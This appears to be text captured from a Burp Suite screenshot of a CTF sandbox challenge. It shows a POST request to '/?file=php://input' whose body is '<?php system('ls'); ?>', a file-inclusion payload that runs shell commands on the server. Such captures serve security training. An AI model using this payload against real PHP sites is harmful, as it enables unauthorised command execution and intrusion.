 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://challenge-e9c3c71b8ef74f72.sandbox.ctfhub.com:10800 [47.98.117.93]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-e9c3c71b8ef74f72.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 S
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10 <?php system('ls'); ?>
11